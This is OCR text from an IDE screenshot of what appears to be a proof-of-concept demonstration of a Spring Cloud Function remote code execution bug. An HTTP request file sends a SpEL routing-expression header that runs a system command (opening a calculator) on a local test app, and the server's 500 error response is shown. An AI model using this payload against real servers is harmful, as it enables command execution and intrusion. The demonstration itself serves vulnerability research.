 Spring_Function – rest-api.http
Spring_Function > src > test > java > com > sanwu > demo > API rest-api.http >
DEMOAPPLICATION
123
Project
DemoApplication.java ×
DemoApplicationTests.java ×
pom.xml (demo) ×
API rest-api.http ×
Run All Requests in File
Add Request
Add Environment File
Convert from cURL
Open Log
Examples
1: Project
src
main
java
com.sanwu.demo
DemoApplication
resources
test
java
com.sanwu.demo
DemoApplicationTests
API rest-api.http
target
classes
generated-sources
generated-test-sources
maven-archiver
maven-status
surefire-reports
1
2
3 POST http://localhost:8080/functionRouter
4 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("open -a calculator.app")
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
jclasslib
aiXcoder
Ant
Maven
Database
7: Structure
2: Favorites
Web
Run:
DemoApplication ×
API rest-api#1 ×
"status": 500,
"error": "Internal Server Error", <1 internal call>
"message": "EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String",
"path": "/functionRouter"
}
Response code: 500; Time: 296ms; Content length: 6952 bytes
help make Material Theme UI better
We are asking your permission to send
information about your configuration (what is...
4: Run
6: Problems
TODO
Terminal
Sequence Diagram
Build
Java Enterprise
Spring
1 Event Log
Build completed successfully in 2 s 549 ms (moments ago)
4:107 LF UTF-8 0 space Dracula